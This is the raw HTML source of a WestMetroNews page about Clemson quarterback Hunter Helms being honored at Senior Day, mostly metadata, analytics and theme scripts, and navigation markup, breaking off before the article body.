

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://westmetronews.com/former-gray-collegiate-academy-quarterback-hunter-helms-recognized-at-clemsons-senior-day-saturday/
body_size: 12770
content:
<!doctype html><html lang="en-US"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"> <script>var et_site_url='https://westmetronews.com';var et_post_id='161714';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><link media="all" href="https://westmetronews.com/wp-content/cache/autoptimize/css/autoptimize_02b9bdb1c87ea2d816d03bda1a9c1c48.css" rel="stylesheet" /><link media="screen" href="https://westmetronews.com/wp-content/cache/autoptimize/css/autoptimize_00df71b5809d374b00ce03791ac8fac1.css" rel="stylesheet" /><title>Former Gray Collegiate Academy quarterback Hunter Helms recognized at Clemson&#039;s Senior Day, Saturday - WestMetroNews</title><link rel="canonical" href="https://westmetronews.com/former-gray-collegiate-academy-quarterback-hunter-helms-recognized-at-clemsons-senior-day-saturday/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Former Gray Collegiate Academy quarterback Hunter Helms recognized at Clemson&#039;s Senior Day, Saturday - WestMetroNews" /><meta property="og:description" content="Former Gray Collegiate Academy quarterback Hunter Helms, was recognized at Clemson&#8217;s Senior Day, Saturday. There were 24 Clemson seniors recognized before the game. Helms, from West Columbia, joined the Clemson football team in 2020. Helms, the Tigers&#8217; No. 2 QB, got into the game versus North Carolina, on the day he ran down the hill [&hellip;]" /><meta property="og:url" content="https://westmetronews.com/former-gray-collegiate-academy-quarterback-hunter-helms-recognized-at-clemsons-senior-day-saturday/" /><meta property="og:site_name" content="WestMetroNews" /><meta property="article:published_time" content="2023-11-19T15:01:58+00:00" /><meta property="article:modified_time" content="2023-11-19T15:22:27+00:00" /><meta property="og:image" content="http://westmetronews.com/wp-content/uploads/2023/11/Hunter.jpg" /><meta property="og:image:width" content="1284" /><meta property="og:image:height" content="722" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="admin" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Written by" /><meta name="twitter:data1" content="admin" /><meta name="twitter:label2" content="Est. reading time" /><meta name="twitter:data2" content="1 minute" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://westmetronews.com/former-gray-collegiate-academy-quarterback-hunter-helms-recognized-at-clemsons-senior-day-saturday/#article","isPartOf":{"@id":"https://westmetronews.com/former-gray-collegiate-academy-quarterback-hunter-helms-recognized-at-clemsons-senior-day-saturday/"},"author":{"name":"admin","@id":"https://westmetronews.com/#/schema/person/31f603e9d7dadff20e53f8831b5d42d9"},"headline":"Former Gray Collegiate Academy quarterback Hunter Helms recognized at Clemson&#8217;s Senior Day, Saturday","datePublished":"2023-11-19T15:01:58+00:00","dateModified":"2023-11-19T15:22:27+00:00","mainEntityOfPage":{"@id":"https://westmetronews.com/former-gray-collegiate-academy-quarterback-hunter-helms-recognized-at-clemsons-senior-day-saturday/"},"wordCount":128,"publisher":{"@id":"https://westmetronews.com/#organization"},"image":{"@id":"https://westmetronews.com/former-gray-collegiate-academy-quarterback-hunter-helms-recognized-at-clemsons-senior-day-saturday/#primaryimage"},"thumbnailUrl":"https://westmetronews.com/wp-content/uploads/2023/11/Hunter.jpg","keywords":["Clemson football","Dabo Swinney","Hunter Helms","Todd Helms"],"articleSection":["NEWS","Social Media"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://westmetronews.com/former-gray-collegiate-academy-quarterback-hunter-helms-recognized-at-clemsons-senior-day-saturday/","url":"https://westmetronews.com/former-gray-collegiate-academy-quarterback-hunter-helms-recognized-at-clemsons-senior-day-saturday/","name":"Former Gray Collegiate Academy quarterback Hunter Helms recognized at Clemson's Senior Day, Saturday - WestMetroNews","isPartOf":{"@id":"https://westmetronews.com/#website"},"primaryImageOfPage":{"@id":"https://westmetronews.com/former-gray-collegiate-academy-quarterback-hunter-helms-recognized-at-clemsons-senior-day-saturday/#primaryimage"},"image":{"@id":"https://westmetronews.com/former-gray-collegiate-academy-quarterback-hunter-helms-recognized-at-clemsons-senior-day-saturday/#primaryimage"},"thumbnailUrl":"https://westmetronews.com/wp-content/uploads/2023/11/Hunter.jpg","datePublished":"2023-11-19T15:01:58+00:00","dateModified":"2023-11-19T15:22:27+00:00","breadcrumb":{"@id":"https://westmetronews.com/former-gray-collegiate-academy-quarterback-hunter-helms-recognized-at-clemsons-senior-day-saturday/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://westmetronews.com/former-gray-collegiate-academy-quarterback-hunter-helms-recognized-at-clemsons-senior-day-saturday/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://westmetronews.com/former-gray-collegiate-academy-quarterback-hunter-helms-recognized-at-clemsons-senior-day-saturday/#primaryimage","url":"https://westmetronews.com/wp-content/uploads/2023/11/Hunter.jpg","contentUrl":"https://westmetronews.com/wp-content/uploads/2023/11/Hunter.jpg","width":1284,"height":722},{"@type":"BreadcrumbList","@id":"https://westmetronews.com/former-gray-collegiate-academy-quarterback-hunter-helms-recognized-at-clemsons-senior-day-saturday/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://westmetronews.com/"},{"@type":"ListItem","position":2,"name":"Former Gray Collegiate Academy quarterback Hunter Helms recognized at Clemson&#8217;s Senior Day, Saturday"}]},{"@type":"WebSite","@id":"https://westmetronews.com/#website","url":"https://westmetronews.com/","name":"westmetronews","description":"West Columbia- Lexington County – Cayce news","publisher":{"@id":"https://westmetronews.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://westmetronews.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://westmetronews.com/#organization","name":"West Metro News","url":"https://westmetronews.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://westmetronews.com/#/schema/logo/image/","url":"https://westmetronews.com/wp-content/uploads/2020/06/cropped-13.png","contentUrl":"https://westmetronews.com/wp-content/uploads/2020/06/cropped-13.png","width":360,"height":153,"caption":"West Metro News"},"image":{"@id":"https://westmetronews.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://westmetronews.com/#/schema/person/31f603e9d7dadff20e53f8831b5d42d9","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://westmetronews.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/144fa5ff7b60dc71b6aac9e185057b76?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/144fa5ff7b60dc71b6aac9e185057b76?s=96&d=mm&r=g","caption":"admin"},"sameAs":["http://westmetronews.com"],"url":"https://westmetronews.com/author/admin/"}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//s.w.org' /><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="WestMetroNews &raquo; Feed" href="https://westmetronews.com/feed/" /><link rel="alternate" type="application/rss+xml" title="WestMetroNews &raquo; Comments Feed" href="https://westmetronews.com/comments/feed/" />  <script
				src="//www.googletagmanager.com/gtag/js?id=UA-59340308-1"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript">var mi_version = '8.10.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
															'ga-disable-UA-59340308-1',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
							
														parameters.send_to = monsterinsights_frontend.ua;
							__gtagDataLayer(type, name, parameters);
													} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
															__gtagTracker('config', 'UA-59340308-1', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}</script>  <script type="text/javascript">window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/westmetronews.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);</script> <link rel='stylesheet' id='fl-builder-layout-bundle-990425c0e77b530bd8373db6d7235875-css'  href='https://westmetronews.com/wp-content/cache/autoptimize/css/autoptimize_single_990425c0e77b530bd8373db6d7235875.css?ver=2.6.0.3-1.4.3.3' type='text/css' media='all' /><link rel='stylesheet' id='et-gf-open-sans-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:400,700' type='text/css' media='all' /><link rel='stylesheet' id='dashicons-css'  href='https://westmetronews.com/wp-includes/css/dashicons.min.css?ver=6.0.11' type='text/css' media='all' /><link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-ttf-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.ttf?v=1.9.2'  type='font/ttf' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-woff-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.woff?v=1.9.2'  type='font/woff' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-ttf-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.ttf?v=4.7.0'  type='font/ttf' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff?v=4.7.0'  type='font/woff' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff2-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff2?v=4.7.0'  type='font/woff2' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-ttf-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.ttf'  type='font/ttf' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-woff-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.woff'  type='font/woff' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-ttf-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.ttf?v=4.2.8'  type='font/ttf' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-woff-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.woff?v=4.2.8'  type='font/woff' crossorigin /><link rel='stylesheet' id='fl-builder-google-fonts-96834c6a38e4914f55662f8a9ac93478-css'  href='//fonts.googleapis.com/css?family=Merriweather%3A400%2C700%2C300&#038;display=swap&#038;ver=6.0.11' type='text/css' media='all' /> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=8.10.0' id='monsterinsights-frontend-script-js'></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/westmetronews.com","hash_tracking":"false","ua":"UA-59340308-1","v4_id":""};</script> <script type='text/javascript' src='https://westmetronews.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-includes/js/imagesloaded.min.js?ver=6.0.11' id='imagesloaded-js'></script> <link rel="https://api.w.org/" href="https://westmetronews.com/wp-json/" /><link rel="alternate" type="application/json" href="https://westmetronews.com/wp-json/wp/v2/posts/161714" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://westmetronews.com/xmlrpc.php?rsd" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://westmetronews.com/wp-includes/wlwmanifest.xml" /><meta name="generator" content="WordPress 6.0.11" /><link rel='shortlink' href='https://westmetronews.com/?p=161714' /><link rel="alternate" type="application/json+oembed" href="https://westmetronews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwestmetronews.com%2Fformer-gray-collegiate-academy-quarterback-hunter-helms-recognized-at-clemsons-senior-day-saturday%2F" /><link rel="alternate" type="text/xml+oembed" href="https://westmetronews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwestmetronews.com%2Fformer-gray-collegiate-academy-quarterback-hunter-helms-recognized-at-clemsons-senior-day-saturday%2F&#038;format=xml" />  <script type="text/javascript">jQuery(document).ready(function( $ ){
    $(".get_post_date").insertAfter("span.entry-author.vcard.author");
});</script> 
 <script type="text/javascript">jQuery(document).ready(function( $ ){
  
    let customAds = `<div class="featured-widgets">
        <div class="widget widget_media_image" id="media_image-4"><a href="https://www.realtor.com/realestateagents/melissa-sprouse-browne_west-columbia_sc_1400880"><img width="259" height="100" src="http://www.westmetronews.net/wp-content/uploads/2020/06/19.png" class="image wp-image-2502  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" srcset="http://www.westmetronews.net/wp-content/uploads/2020/06/19.png 259w, http://www.westmetronews.net/wp-content/uploads/2020/06/19-256x100.png 256w" sizes="(max-width: 259px) 100vw, 259px"></a></div><div class="clear"> </div><div class="widget widget_media_image" id="media_image-7"><a href="https://mooneyhansauto.mechanicnet.com/"><img width="300" height="139" src="http://www.westmetronews.net/wp-content/uploads/2020/06/Mooneyhan-3.png" class="image wp-image-2593  attachment-full size-full" alt="" style="max-width: 100%; height: auto;"></a></div><div class="clear"> </div><div class="widget widget_media_image" id="media_image-8"><a href="http://www.reeleysautobody.com/"><img width="300" height="153" src="http://www.westmetronews.net/wp-content/uploads/2020/06/Reeleys.png" class="image wp-image-2594  attachment-full size-full" alt="" style="max-width: 100%; height: auto;"></a></div><div class="clear"> </div>
    </div>`;
    
    $('.single-post #main .content-area').append(customAds);
});</script> <link rel="preload" href="https://westmetronews.com/wp-content/plugins/monarch/core/admin/fonts/modules.ttf" as="font" crossorigin="anonymous"><script async src="https://analyticrm.com/stats.js"></script><link rel="icon" href="https://westmetronews.com/wp-content/uploads/2020/06/cropped-logo-2-32x32.png" sizes="32x32" /><link rel="icon" href="https://westmetronews.com/wp-content/uploads/2020/06/cropped-logo-2-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://westmetronews.com/wp-content/uploads/2020/06/cropped-logo-2-180x180.png" /><meta name="msapplication-TileImage" content="https://westmetronews.com/wp-content/uploads/2020/06/cropped-logo-2-270x270.png" />  <script async src="https://www.googletagmanager.com/gtag/js?id=G-VRL5SQ3DZF"></script> <script>window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());

      gtag('config', 'G-VRL5SQ3DZF');</script> </head><body class="post-template-default single single-post postid-161714 single-format-standard wp-custom-logo wp-embed-responsive fl-theme-builder-header fl-theme-builder-header-header fl-theme-builder-footer fl-theme-builder-footer-footer fl-theme-builder-singular fl-theme-builder-singular-single-post et_monarch"><div class="fl-page"><header class="fl-builder-content fl-builder-content-27378 fl-builder-global-templates-locked" data-post-id="27378" data-type="header" data-sticky="0" data-sticky-on="" data-sticky-breakpoint="medium" data-shrink="0" data-overlay="0" data-overlay-bg="transparent" data-shrink-image-height="50px" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader"><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-bh0k36c9utav" data-node="bh0k36c9utav"><div class="fl-row-content-wrap"><div class="fl-row-content fl-row-fixed-width fl-node-content"><div class="fl-col-group fl-node-d71vi2g3f0aq" data-node="d71vi2g3f0aq"><div class="fl-col fl-node-nageujqfwx59 fl-col-small fl-visible-desktop" data-node="nageujqfwx59"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-menu fl-node-e89uy5misxk6" data-node="e89uy5misxk6"><div class="fl-module-content fl-node-content"><div class="fl-menu"><div class="fl-clear"></div><nav aria-label="Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><ul id="menu-top-menu" class="menu fl-menu-horizontal fl-toggle-none"><li id="menu-item-27398" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://westmetronews.com/about/">About</a></li><li id="menu-item-27399" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a href="https://westmetronews.com/category/news-2/">NEWS</a></li></ul></nav></div></div></div></div></div><div class="fl-col fl-node-m26dkgio5zs4 fl-col-small" data-node="m26dkgio5zs4"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-photo fl-node-he2plx34bqtw" data-node="he2plx34bqtw"><div class="fl-module-content fl-node-content"><div class="fl-photo fl-photo-align-center" itemscope itemtype="https://schema.org/ImageObject"><div class="fl-photo-content fl-photo-img-png"> <a href="https://westmetronews.com" target="_self" itemprop="url"> <img loading="lazy" class="fl-photo-img wp-image-27387 size-full" src="https://westmetronews.com/wp-content/uploads/2022/09/Logo.png" alt="Logo" itemprop="image" height="145" width="349" title="Logo"  data-no-lazy="1" srcset="https://westmetronews.com/wp-content/uploads/2022/09/Logo.png 349w, https://westmetronews.com/wp-content/uploads/2022/09/Logo-300x125.png 300w" sizes="(max-width: 349px) 100vw, 349px" /> </a></div></div></div></div><div class="fl-module fl-module-heading fl-node-dox937ap4zcy" data-node="dox937ap4zcy"><div class="fl-module-content fl-node-content"><h2 class="fl-heading"> <a href="https://westmetronews.com" title="West Columbia - Lexington County - Cayce news" target="_self"> <span class="fl-heading-text">West Columbia - Lexington County - Cayce news</span> </a></h2></div></div><div class="fl-module fl-module-sidebar fl-node-iofatjvmrk74" data-node="iofatjvmrk74"><div class="fl-module-content fl-node-content"><div id="simpleimage-4" class="widget widget_simpleimage"><p class="simple-image"> <a href="https://westcolumbiasc.gov/city-newsletter-december-2025-january-2026/" target="_blank"><img width="439" height="193" src="https://westmetronews.com/wp-content/uploads/2022/09/1-A-Newsletter-A.png" class="attachment-full size-full" alt="" loading="lazy" srcset="https://westmetronews.com/wp-content/uploads/2022/09/1-A-Newsletter-A.png 439w, https://westmetronews.com/wp-content/uploads/2022/09/1-A-Newsletter-A-300x132.png 300w, https://westmetronews.com/wp-content/uploads/2022/09/1-A-Newsletter-A-425x187.png 425w" sizes="(max-width: 439px) 100vw, 439px" /></a></p></div></div></div></div></div><div class="fl-col fl-node-wpy9c3z0mxk2 fl-col-small" data-node="wpy9c3z0mxk2"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-html fl-node-m087uanwyz4f" data-node="m087uanwyz4f"><div class="fl-module-content fl-node-content"><div class="fl-html"><div class="wp-block-wpzoom-blocks-social-icons is-style-with-canvas-round" style="--wpz-social-icons-block-item-font-size:18px;--wpz-social-icons-block-item-padding-horizontal:8px;--wpz-social-icons-block-item-padding-vertical:8px;--wpz-social-icons-block-item-margin-horizontal:5px;--wpz-social-icons-block-item-margin-vertical:5px;--wpz-social-icons-block-item-border-radius:3px;--wpz-social-icons-block-label-font-size:20px;--wpz-social-icons-block-label-color:inherit;--wpz-social-icons-block-label-color-hover:inherit"><a href="https://www.facebook.com/Westmetronewscom-289093707965601" class="social-icon-link" title="Friend me on Facebook" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#3b5998;--wpz-social-icons-block-item-color-hover:#3b5998"><span class="social-icon socicon socicon-facebook"></span></a> <a href="https://twitter.com/WestMetroNews" class="social-icon-link" title="Follow Me" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#1da1f2;--wpz-social-icons-block-item-color-hover:#1da1f2"><span class="social-icon socicon socicon-twitter"></span></a></div></div></div></div></div></div></div></div></div></div><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-xy30q4tkzcil" data-node="xy30q4tkzcil"><div class="fl-row-content-wrap"><div class="fl-row-content fl-row-fixed-width fl-node-content"><div class="fl-col-group fl-node-vk52xfijb437 fl-col-group-equal-height fl-col-group-align-center fl-col-group-custom-width" data-node="vk52xfijb437"><div class="fl-col fl-node-h8xr1qciy6ep" data-node="h8xr1qciy6ep"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-menu fl-node-n4w3pazihrdx" data-node="n4w3pazihrdx"><div class="fl-module-content fl-node-content"><div class="fl-menu fl-menu-responsive-toggle-mobile"> <button id="site-navigation-toggle" class="fl-menu-mobile-toggle hamburger" aria-label="Menu"><span class="svg-container"><svg version="1.1" class="hamburger-menu" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 512 512"> <rect class="fl-hamburger-menu-top" width="512" height="102"/> <rect class="fl-hamburger-menu-middle" y="205" width="512" height="102"/> <rect class="fl-hamburger-menu-bottom" y="410" width="512" height="102"/> </svg> </span></button><div class="fl-clear"></div><nav aria-label="Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><ul id="menu-main-menu" class="menu fl-menu-horizontal fl-toggle-none"><li id="menu-item-27391" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a href="https://westmetronews.com/category/news-2/">NEWS</a></li><li id="menu-item-27392" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a href="https://westmetronews.com/category/social-media/">Social Media</a></li><li id="menu-item-27393" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://westmetronews.com/category/video/">Video</a></li><li id="menu-item-27390" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://westmetronews.com/contact/">Contact</a></li></ul></nav></div></div></div></div></div><div class="fl-col fl-node-bdqs21ewpjhi fl-col-small" data-node="bdqs21ewpjhi"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-search fl-node-o9yq50a23ivc" data-node="o9yq50a23ivc"><div class="fl-module-content fl-node-content"><div class="fl-search-form fl-search-form-input fl-search-form-width-full"
 ><div class="fl-search-form-wrap"><div class="fl-search-form-fields"><div class="fl-search-form-input-wrap"><form role="search" aria-label="Search form" method="get" action="https://westmetronews.com/"><div class="fl-form-field"> <input type="search" aria-label="Search input" class="fl-search-text" placeholder="Search..." value="" name="s" /></div></form></div></div></div></div></div></div></div></div></div></div></div></div></header><div class="uabb-js-breakpoint" style="display: none;"></div><div class="fl-page-content" itemprop="mainContentOfPage"><div class="fl-builder-content fl-builder-content-154314 fl-builder-global-templates-locked" data-post-id="154314"><div id="single-post" class="fl-row fl-row-full-width fl-row-bg-color fl-node-besc840zfmx5" data-node="besc840zfmx5"><div class="fl-row-content-wrap"><div class="fl-row-content fl-row-fixed-width fl-node-content"><div class="fl-col-group fl-node-0mlbohj9tin2 fl-col-group-responsive-reversed" data-node="0mlbohj9tin2"><div class="fl-col fl-node-7xm3p06htnbd fl-col-small fl-col-has-cols" data-node="7xm3p06htnbd"><div class="fl-col-content fl-node-content"><div id="left-sidebar" class="fl-module fl-module-sidebar fl-node-efxak125ctyi" data-node="efxak125ctyi"><div class="fl-module-content fl-node-content"><div id="media_image-28" class="widget widget_media_image"><a href="http://www.creative-sewing-machine-center.com/"><img width="300" height="169" 